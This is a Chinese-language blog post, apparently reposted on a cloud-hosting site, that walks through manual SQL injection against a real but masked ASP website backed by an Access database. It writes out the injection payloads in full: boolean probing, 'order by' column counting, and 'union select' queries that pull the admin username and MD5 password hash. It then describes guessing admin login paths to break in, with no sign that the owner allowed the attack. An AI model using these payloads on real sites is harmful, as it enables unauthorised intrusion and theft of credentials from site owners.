看到很多脚本小子,工具党用啊D,明小子,穿山甲对网站扫来扫去,拿个后台什么的,其实基础是最重要的,今天我来说一下纯手工注入一个站点。



目标网址:http://www.******.com/about.asp?id=1

1.首先确认这里是否存在整型注入,很简单,url后加' and 1=1 and 1=2,不细说。同时我们还判断出这是Access的数据库。

2.利用order by判断表项有几个;

http://www.******.com/about.asp?id=1 order by 4(这里的5报错,4正确,就是4个了)



3.然后测试显示位,2,3位可显;

http://www.******.com/about.asp?id=1 and 1=2 union select 1,2,3,4 from admin

4.在显示位猜测字段值;这里的表名,字段名根据经验来试;常见的就那几种;我们得到了用户名和密码(MD5加密的);

http://www.******.com/about.asp?id=1 and 1=2 union select 1,username,3,4 from admin

http://www.******.com/about.asp?id=1 and 1=2 union select 1,password,3,4 from admin



5.拿到用户名密码后,寻找后台,常见的admin/login/manager/admin_login等可以试一试,成功登陆,搞定。提权后面再说咯。

亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。